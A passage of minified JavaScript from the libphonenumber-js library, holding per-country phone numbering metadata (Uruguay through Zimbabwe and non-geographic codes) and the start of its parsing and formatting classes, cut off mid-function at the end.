$2-$3",["[2-9]"],0,1,"$1-$2-$3"]],"1",0,0,0,0,0,[["(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[01356]|3[0-24679]|4[167]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[39]|7[0589]|8[04])|5(?:0[1-57-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[0-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[0179]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[02-59]|8[156])|8(?:0[1-68]|1[02-8]|2[08]|3[0-289]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01579]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],UY:["598","0(?:0|1[3-9]\\d)","4\\d{9}|[249]\\d{7}|(?:[49]\\d|80)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["405|8|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[24]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["4"],"0$1"]],"0",0,0,0,0,0,0,"00"," int. "],UZ:["998","810","(?:33|55|[679]\\d|88)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[35-9]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],VA:["39","00","0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],0,0,0,0,0,0,"06698"],VC:["1","011","(?:[58]\\d\\d|784|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","784$1",0,"784"],VE:["58","00","[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}",[10],[["(\\d{3})(\\d{7})","$1-$2",["[24-689]"],"0$1"]],"0"],VG:["1","011","(?:284|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-578]\\d{6})$","284$1",0,"284"],VI:["1","011","[58]\\d{9}|(?:34|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","340$1",0,"340"],VN:["84","00","[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["80"],"0$1",1],["(\\d{4})(\\d{4,6})","$1 $2",["1"],0,1],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[69]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[3578]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["2[48]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["2"],"0$1",1]],"0"],VU:["678","00","[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}",[5,7],[["(\\d{3})(\\d{4})","$1 $2",["[57-9]"]]]],WF:["681","00","(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[478]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],WS:["685","0","(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}",[5,6,7,10],[["(\\d{5})","$1",["[2-5]|6[1-9]"]],["(\\d{3})(\\d{3,7})","$1 $2",["[68]"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],XK:["383","00","[23]\\d{7,8}|(?:4\\d\\d|[89]00)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[23]"],"0$1"]],"0"],YE:["967","00","(?:1|7\\d)\\d{7}|[1-7]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-6]|7[24-68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"],"0$1"]],"0"],YT:["262","00","80\\d{7}|(?:26|63)9\\d{6}",[9],0,"0",0,0,0,0,"269|63"],ZA:["27","00","[1-79]\\d{8}|8\\d{4,9}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,4})","$1 $2",["8[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["8[1-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["860"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],ZM:["260","00","(?:63|80)0\\d{6}|(?:21|[79]\\d)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[28]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[79]"],"0$1"]],"0"],ZW:["263","00","2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}",[5,6,7,8,9,10],[["(\\d{3})(\\d{3,5})","$1 $2",["2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]"],"0$1"],["(\\d)(\\d{3})(\\d{2,4})","$1 $2 $3",["[49]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["80"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2","2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)","2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["29[013-9]|39|54"],"0$1"],["(\\d{4})(\\d{3,5})","$1 $2",["(?:25|54)8","258|5483"],"0$1"]],"0"]},nonGeographic:{800:["800",0,"[1-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[1-9]"]]],0,0,0,0,0,0,[0,0,["[1-9]\\d{7}"]]],808:["808",0,"[1-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[1-9]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,0,["[1-9]\\d{7}"]]],870:["870",0,"7\\d{11}|[35-7]\\d{8}",[9,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[35-7]"]]],0,0,0,0,0,0,[0,["(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}"]]],878:["878",0,"10\\d{10}",[12],[["(\\d{2})(\\d{5})(\\d{5})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["10\\d{10}"]]],881:["881",0,"[0-36-9]\\d{8}",[9],[["(\\d)(\\d{3})(\\d{5})","$1 $2 $3",["[0-36-9]"]]],0,0,0,0,0,0,[0,["[0-36-9]\\d{8}"]]],882:["882",0,"[13]\\d{6}(?:\\d{2,5})?|285\\d{9}|(?:[19]\\d|49)\\d{6}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5})","$1 $2",["16|342"]],["(\\d{2})(\\d{6})","$1 $2",["4"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[19]"]],["(\\d{2})(\\d{4})(\\d{3})","$1 $2 $3",["3[23]"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["34[57]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["34"]],["(\\d{2})(\\d{4,5})(\\d{5})","$1 $2 $3",["[1-3]"]]],0,0,0,0,0,0,[0,["342\\d{4}|(?:337|49)\\d{6}|3(?:2|47|7\\d{3})\\d{7}",[7,8,9,10,12]],0,0,0,0,0,0,["1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:(?:285\\d\\d|3(?:45|[69]\\d{3}))\\d|9[89])\\d{6}"]]],883:["883",0,"210\\d{7}|51\\d{7}(?:\\d{3})?",[9,10,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["510"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["2"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["510"]],["(\\d{4})(\\d{4})(\\d{4})","$1 $2 $3",["5"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["(?:210|51[013]0\\d)\\d{7}|5100\\d{5}"]]],888:["888",0,"\\d{11}",[11],[["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3"]],0,0,0,0,0,0,[0,0,0,0,0,0,["\\d{11}"]]],979:["979",0,"[1359]\\d{8}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[1359]"]]],0,0,0,0,0,0,[0,0,0,["[1359]\\d{8}"]]]}};function i(e,t){var n=Array.prototype.slice.call(t);return n.push(r),e.apply(this,n)}var o="".concat("-\u2010-\u2015\u2212\u30fc\uff0d").concat("\uff0f/").concat("\uff0e.").concat(" \xa0\xad\u200b\u2060\u3000").concat("()\uff08\uff09\uff3b\uff3d\\[\\]").concat("~\u2053\u223c\uff5e");var a=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.name=this.constructor.name,this.message=t,this.stack=new Error(t).stack};(a.prototype=Object.create(Error.prototype)).constructor=a;var c=function(e,t){e=e.split("-"),t=t.split("-");for(var n=e[0].split("."),r=t[0].split("."),i=0;i<3;i++){var o=Number(n[i]),a=Number(r[i]);if(o>a)return 1;if(a>o)return-1;if(!isNaN(o)&&isNaN(a))return 1;if(isNaN(o)&&!isNaN(a))return-1}return e[1]&&t[1]?e[1]>t[1]?1:e[1]<t[1]?-1:0:!e[1]&&t[1]?1:e[1]&&!t[1]?-1:0};function u(e){return(u="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function d(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),e}var l=/^\d+$/,h=function(){function e(t){f(this,e),function(e){if(!e)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!g(e)||!g(e.countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` child object property. Got ".concat(g(e)?"an object of shape: { "+Object.keys(e).join(", ")+" }":"a "+w(e)+": "+e,"."))}(t),this.metadata=t,$.call(this,t)}return d(e,[{key:"getCountries",value:function(){return Object.keys(this.metadata.countries).filter((function(e){return"001"!==e}))}},{key:"getCountryMetadata",value:function(e){return this.metadata.countries[e]}},{key:"nonGeographic",value:function(){if(!(this.v1||this.v2||this.v3))return this.metadata.nonGeographic||this.metadata.nonGeographical}},{key:"hasCountry",value:function(e){return void 0!==this.getCountryMetadata(e)}},{key:"hasCallingCode",value:function(e){if(this.getCountryCodesForCallingCode(e))return!0;if(this.nonGeographic()){if(this.nonGeographic()[e])return!0}else{var t=this.countryCallingCodes()[e];if(t&&1===t.length&&"001"===t[0])return!0}}},{key:"isNonGeographicCallingCode",value:function(e){return this.nonGeographic()?!!this.nonGeographic()[e]:!this.getCountryCodesForCallingCode(e)}},{key:"country",value:function(e){return this.selectNumberingPlan(e)}},{key:"selectNumberingPlan",value:function(e,t){if(e&&l.test(e)&&(t=e,e=null),e&&"001"!==e){if(!this.hasCountry(e))throw new Error("Unknown country: ".concat(e));this.numberingPlan=new p(this.getCountryMetadata(e),this)}else if(t){if(!this.hasCallingCode(t))throw new Error("Unknown calling code: ".concat(t));this.numberingPlan=new p(this.getNumberingPlanMetadata(t),this)}else this.numberingPlan=void 0;return this}},{key:"getCountryCodesForCallingCode",value:function(e){var t=this.countryCallingCodes()[e];if(t){if(1===t.length&&3===t[0].length)return;return t}}},{key:"getCountryCodeForCallingCode",value:function(e){var t=this.getCountryCodesForCallingCode(e);if(t)return t[0]}},{key:"getNumberingPlanMetadata",value:function(e){var t=this.getCountryCodeForCallingCode(e);if(t)return this.getCountryMetadata(t);if(this.nonGeographic()){var n=this.nonGeographic()[e];if(n)return n}else{var r=this.countryCallingCodes()[e];if(r&&1===r.length&&"001"===r[0])return this.metadata.countries["001"]}}},{key:"countryCallingCode",value:function(){return this.numberingPlan.callingCode()}},{key:"IDDPrefix",value:function(){return this.numberingPlan.IDDPrefix()}},{key:"defaultIDDPrefix",value:function(){return this.numberingPlan.defaultIDDPrefix()}},{key:"nationalNumberPattern",value:function(){return this.numberingPlan.nationalNumberPattern()}},{key:"possibleLengths",value:function(){return this.numberingPlan.possibleLengths()}},{key:"formats",value:function(){return this.numberingPlan.formats()}},{key:"nationalPrefixForParsing",value:function(){return this.numberingPlan.nationalPrefixForParsing()}},{key:"nationalPrefixTransformRule",value:function(){return this.numberingPlan.nationalPrefixTransformRule()}},{key:"leadingDigits",value:function(){return this.numberingPlan.leadingDigits()}},{key:"hasTypes",value:function(){return this.numberingPlan.hasTypes()}},{key:"type",value:function(e){return this.numberingPlan.type(e)}},{key:"ext",value:function(){return this.numberingPlan.ext()}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(e){return this.selectNumberingPlan(e)}},{key:"hasSelectedNumberingPlan",value:function(){return void 0!==this.numberingPlan}}]),e}(),p=function(){function e(t,n){f(this,e),this.globalMetadataObject=n,this.metadata=t,$.call(this,n.metadata)}return d(e,[{key:"callingCode",value:function(){return this.metadata[0]}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.globalMetadataObject.getNumberingPlanMetadata(this.callingCode())}},{key:"IDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.metadata[1]:this.metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.metadata[this.v2?2:3]}},{key:"_getFormats",value:function(e){return e[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var e=this,t=this._getFormats(this.metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[];return t.map((function(t){return new b(t,e)}))}},{key:"nationalPrefix",value:function(){return this.metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(e){return e[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"_nationalPrefixForParsing",value:function(){return this.metadata[this.v1?5:this.v2?6:7]}},{key:"nationalPrefixForParsing",value:function(){return this._nationalPrefixForParsing()||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return(!this.types()||0!==this.types().length)&&!!this.types()}},{key:"type",value:function(e){if(this.hasTypes()&&m(this.types(),e))return new v(m(this.types(),e),this)}},{key:"ext",value:function(){return this.v1||this.v2?" ext. ":this.metadata[13]||" ext. "}}]),e}(),b=function(){function e(t,n){f(this,e),this._format=t,this.metadata=n}return d(e,[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"nationalPrefixIsMandatoryWhenFormattingInNationalFormat",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"usesNationalPrefix",value:function(){return!(!this.nationalPrefixFormattingRule()||y.test(this.nationalPrefixFormattingRule()))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}]),e}(),y=/^\(?\$1\)?$/,v=function(){function e(t,n){f(this,e),this.type=t,this.metadata=n}return d(e,[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}]),e}();function m(e,t){switch(t){case"FIXED_LINE":return e[0];case"MOBILE":return e[1];case"TOLL_FREE":return e[2];case"PREMIUM_RATE":return e[3];case"PERSONAL_NUMBER":return e[4];case"VOICEMAIL":return e[5];case"UAN":return e[6];case"PAGER":return e[7];case"VOIP":return e[8];case"SHARED_COST":return e[9]}}var g=function(e){return"object"===u(e)},w=function(e){return u(e)};function _(e,t){if((t=new h(t)).hasCountry(e))return t.country(e).countryCallingCode();throw new Error("Unknown country: ".concat(e))}function $(e){var t=e.version;"number"===typeof t?(this.v1=1===t,this.v2=2===t,this.v3=3===t,this.v4=4===t):t?-1===c(t,"1.2.0")?this.v2=!0:-1===c(t,"1.7.35")?this.v3=!0:this.v4=!0:this.v1=!0}var S=function(e){return"([".concat("0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9","]{1,").concat(e,"})")};function E(e){return";ext="+S("20")+"|"+("[ \xa0\\t,]*(?:e?xt(?:ensi(?:o\u0301?|\xf3))?n?|\uff45?\uff58\uff54\uff4e?|\u0434\u043e\u0431|anexo)[:\\.\uff0e]?[ \xa0\\t,-]*"+S("20")+"#?")+"|"+("[ \xa0\\t,]*(?:[x\uff58#\uff03~\uff5e]|int|\uff49\uff4e\uff54)[:\\.\uff0e]?[ \xa0\\t,-]*"+S("9")+"#?")+"|"+("[- ]+"+S("6")+"#")+"|"+("[ \xa0\\t]*(?:,{2}|;)[:\\.\uff0e]?[ \xa0\\t,-]*"+S("15")+"#?")+"|"+("[ \xa0\\t]*(?:,)+[:\\.\uff0e]?[ \xa0\\t,-]*"+S("9")+"#?")}var k="[+\uff0b]{0,1}(?:["+o+"]*[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]){3,}["+o+"0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]*"+"(?:"+E()+")?",x=new RegExp("^[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]{2}$|^"+k+"$","i");function M(e){return e.length>=2&&x.test(e)}var C=new RegExp("(?:"+E()+")$","i");var A={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","\uff10":"0","\uff11":"1","\uff12":"2","\uff13":"3","\uff14":"4","\uff15":"5","\uff16":"6","\uff17":"7","\uff18":"8","\uff19":"9","\u0660":"0","\u0661":"1","\u0662":"2","\u0663":"3","\u0664":"4","\u0665":"5","\u0666":"6","\u0667":"7","\u0668":"8","\u0669":"9","\u06f0":"0","\u06f1":"1","\u06f2":"2","\u06f3":"3","\u06f4":"4","\u06f5":"5","\u06f6":"6","\u06f7":"7","\u06f8":"8","\u06f9":"9"};function T(e){return A[e]}function O(e){var t="",n=e.split(""),r=Array.isArray(n),i=0;for(n=r?n:n[Symbol.iterator]();;){var o;if(r){if(i>=n.length)break;o=n[i++]}else{if((i=n.next()).done)break;o=i.value}t+=I(o,t)||""}return t}function I(e,t){if("+"===e){if(t)return;return"+"}return T(e)}function P(e,t){return function e(t,n,r){var i=r.type(n),o=i&&i.possibleLengths()||r.possibleLengths();if(!o)return"IS_POSSIBLE";if("FIXED_LINE_OR_MOBILE"===n){if(!r.type("FIXED_LINE"))return e(t,"MOBILE",r);var a=r.type("MOBILE");a&&(o=function(e,t){var n=e.slice(),r=t,i=Array.isArray(r),o=0;for(r=i?r:r[Symbol.iterator]();;){var a;if(i){if(o>=r.length)break;a=r[o++]}else{if((o=r.next()).done)break;a=o.value}var c=a;e.indexOf(c)<0&&n.push(c)}return n.sort((function(e,t){return e-t}))}(o,a.possibleLengths()))}else if(n&&!i)return"INVALID_LENGTH";var c=t.length,u=o[0];if(u===c)return"IS_POSSIBLE";if(u>c)return"TOO_SHORT";if(o[o.length-1]<c)return"TOO_LONG";return o.indexOf(c,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"}(e,void 0,t)}function R(e,t){switch(P(e,t)){case"IS_POSSIBLE":return!0;default:return!1}}function j(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],r=!0,i=!1,o=void 0;try{for(var a,c=e[Symbol.iterator]();!(r=(a=c.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(i)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function N(e,t){return e=e||"",new RegExp("^(?:"+t+")$").test(e)}var B=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function L(e,t,n){if(t=t||{},e.country){(n=new h(n)).selectNumberingPlan(e.country,e.countryCallingCode);var r=t.v2?e.nationalNumber:e.phone;if(N(r,n.nationalNumberPattern())){if(D(r,"FIXED_LINE",n))return n.type("MOBILE")&&""===n.type("MOBILE").pattern()?"FIXED_LINE_OR_MOBILE":n.type("MOBILE")?D(r,"MOBILE",n)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE":"FIXED_LINE_OR_MOBILE";for(var i=0,o=B;i<o.length;i++){var a=o[i];if(D(r,a,n))return a}}}}function D(e,t,n){return!(!(t=n.type(t))||!t.pattern())&&(!(t.possibleLengths()&&t.possibleLengths().indexOf(e.length)<0)&&N(e,t.pattern()))}var z=/(\$\d)/;function U(e,t,n){var r=n.useInternationalFormat,i=n.withNationalPrefix,a=(n.carrierCode,n.metadata,e.replace(new RegExp(t.pattern()),r?t.internationalFormat():i&&t.nationalPrefixFormattingRule()?t.format().replace(z,t.nationalPrefixFormattingRule()):t.format()));return r?function(e){return e.replace(new RegExp("[".concat(o,"]+"),"g")," ").trim()}(a):a}var q=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/;function F(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var K={formatExtension:function(e,t,n){return"".concat(e).concat(n.ext()).concat(t)}};function W(e,t,n,r){if(n=n?function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){F(e,t,n[t])}))}return e}({},K,n):K,r=new h(r),e.country&&"001"!==e.country){if(!r.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));r.country(e.country)}else{if(!e.countryCallingCode)return e.phone||"";r.selectNumberingPlan(e.countryCallingCode)}var i,o=r.countryCallingCode(),a=n.v2?e.nationalNumber:e.phone;switch(t){case"NATIONAL":return a?V(i=H(a,e.carrierCode,"NATIONAL",r,n),e.ext,r,n.formatExtension):"";case"INTERNATIONAL":return a?(i=H(a,null,"INTERNATIONAL",r,n),V(i="+".concat(o," ").concat(i),e.ext,r,n.formatExtension)):"+".concat(o);case"E.164":return"+".concat(o).concat(a);case"RFC3966":return function(e){var t=e.number,n=e.ext;if(!t)return"";if("+"!==t[0])throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:".concat(t).concat(n?";ext="+n:"")}({number:"+".concat(o).concat(a),ext:e.ext});case"IDD":if(!n.fromCountry)return;return V(function(e,t,n,r,i){if(_(r,i.metadata)===n){var o=H(e,t,"NATIONAL",i);return"1"===n?n+" "+o:o}var a=function(e,t,n){var r=new h(n);return r.selectNumberingPlan(e,t),r.defaultIDDPrefix()?r.defaultIDDPrefix():q.test(r.IDDPrefix())?r.IDDPrefix():void 0}(r,void 0,i.metadata);if(a)return"".concat(a," ").concat(n," ").concat(H(e,null,"INTERNATIONAL",i))}(a,e.carrierCode,o,n.fromCountry,r),e.ext,r,n.formatExtension);default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'.concat(t,'"'))}}function H(e,t,n,r,i){var o=function(e,t){var n=e,r=Array.isArray(n),i=0;for(n=r?n:n[Symbol.iterator]();;){var o;if(r){if(i>=n.length)break;o=n[i++]}else{if((i=n.next()).done)break;o=i.value}var a=o;if(a.leadingDigitsPatterns().length>0){var c=a.leadingDigitsPatterns()[a.leadingDigitsPatterns().length-1];if(0!==t.search(c))continue}if(N(t,a.pattern()))return a}}(r.formats(),e);return o?U(e,o,{useInternationalFormat:"INTERNATIONAL"===n,withNationalPrefix:!o.nationalPrefixIsOptionalWhenFormattingInNationalFormat()||!i||!1!==i.nationalPrefix,carrierCode:t,metadata:r}):e}function V(e,t,n,r){return t?r(e,t,n):e}function G(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Y(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var X=function(){function e(t,n,r){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!t)throw new TypeError("`country` or `countryCallingCode` not passed");if(!n)throw new TypeError("`nationalNumber` not passed");if(!r)throw new TypeError("`metadata` not passed");var i=new h(r);J(t)&&(this.country=t,i.country(t),t=i.countryCallingCode()),this.countryCallingCode=t,this.nationalNumber=n,this.number="+"+this.countryCallingCode+this.nationalNumber,this.metadata=r}var t,n,r;return t=e,(n=[{key:"isPossible",value:function(){return function(e,t,n){if(void 0===t&&(t={}),n=new h(n),t.v2){if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(e.countryCallingCode)}else{if(!e.phone)return!1;if(e.country){if(!n.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));n.country(e.country)}else{if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(e.countryCallingCode)}}if(n.possibleLengths())return R(e.phone||e.nationalNumber,n);if(e.countryCallingCode&&n.isNonGeographicCallingCode(e.countryCallingCode))return!0;throw new Error('Missing "possibleLengths" in metadata. Perhaps the metadata has been generated before v1.0.18.')}(this,{v2:!0},this.metadata)}},{key:"isValid",value:function(){return e=this,t={v2:!0},n=this.metadata,t=t||{},n=new h(n),!!e.country&&(n.selectNumberingPlan(e.country,e.countryCallingCode),n.hasTypes()?void 0!==L(e,t,n.metadata):N(t.v2?e.nationalNumber:e.phone,n.nationalNumberPattern()));var e,t,n}},{key:"isNonGeographic",value:function(){return new h(this.metadata).isNonGeographicCallingCode(this.countryCallingCode)}},{key:"isEqual",value:function(e){return this.number===e.number&&this.ext===e.ext}},{key:"getType",value:function(){return L(this,{v2:!0},this.metadata)}},{key:"format",value:function(e,t){return W(this,e,t?function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return 